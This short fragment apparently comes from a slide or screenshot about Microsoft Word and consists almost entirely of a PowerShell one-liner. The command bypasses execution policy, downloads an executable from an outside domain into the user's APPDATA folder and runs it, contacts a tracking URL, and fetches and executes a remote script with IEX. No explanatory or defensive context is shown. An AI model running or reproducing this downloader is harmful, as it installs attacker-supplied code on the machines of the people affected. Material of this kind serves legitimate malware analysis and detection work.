 Microsoft Word
powershell -Exec Bypass -Command (New-Object
System.Net.WebClient).DownloadFile('http://ooqqsxxcxeatrre.com/nino/
anykmc.mdf', $env:APPDATA + '\CIVxVr.exe'); Start-Process
$env:APPDATA'\CIVxVr.exe'; (New-Object
System.Net.WebClient).DownloadString('http://ooqqsxxcxeatrre.com/s.p
hp?id=anykmc'); IEX((New-Object
System.Net.WebClient).DownloadString('http://snapcrackleshot.com/wp
-content/uploads/AVScan.action'))
OK